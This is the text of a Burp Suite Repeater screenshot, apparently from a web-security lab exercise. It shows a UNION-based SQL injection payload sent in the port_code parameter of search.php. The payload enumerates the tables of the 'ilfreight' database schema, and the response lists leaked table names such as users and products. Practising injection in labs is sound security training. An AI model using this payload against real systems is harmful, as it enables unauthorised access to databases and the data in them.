 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.192:32568 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+1,TABLE_NAME,TABLE_SCHEMA,4+FROM+INFORMATION_SCHEM
A.TABLES+WHERE+TABLE_SCHEMA='ilfreight'+ORDER+BY+1+--+- HTTP/1.1
2 Host: 94.237.54.192:32568
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.54.192:32568/search.php?port_code=%27+UNION+SELECT+
1%2C2%2C3%2C4+--+-
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
products ilfreight 4
users ilfreight 4
CN SHA Shangai 37.130001068115234
ports ilfreight 4
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
Inspector
Notes